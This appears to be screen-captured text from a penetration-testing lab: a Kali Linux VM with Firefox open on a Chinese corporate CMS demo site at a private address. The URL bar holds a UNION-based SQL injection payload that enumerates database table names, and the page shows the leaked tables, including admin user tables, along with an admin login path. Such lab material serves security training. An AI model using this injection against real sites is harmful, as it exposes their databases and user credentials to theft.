 主页
Windows 7 32
kali-linux-2021.1-vmware-...
- Co.MZ演示 - Mozilla Fi...
kali@kali: ~
- Co.MZ演示 - Mozilla Firefox
- Co.MZ演示
192.168.188.150/index.php?s=/news/-6) union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bookmarks
50/admin.php?s=/login/index
解决方案
Co.MZ
公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
tpx_admin_access,tpx_admin_node,tpx_admin_role,tpx_admin_role_user,tpx_admin_user,tpx_cms_news,tpx_cms_partner,tpx_cms_product,tpx_cms_pro
新闻动态
如何让App的用户数快速增长？
都是队友的错！？联发科高端之梦再被
我们都有"病"：互联网时代的数字遗忘
58同城和赶集网为什么选择合并？
互联网+政府新模式，BAT又在搞什么？
移动互联网产品设计的核心要素有哪些
扫一扫
帮你成就互联网事业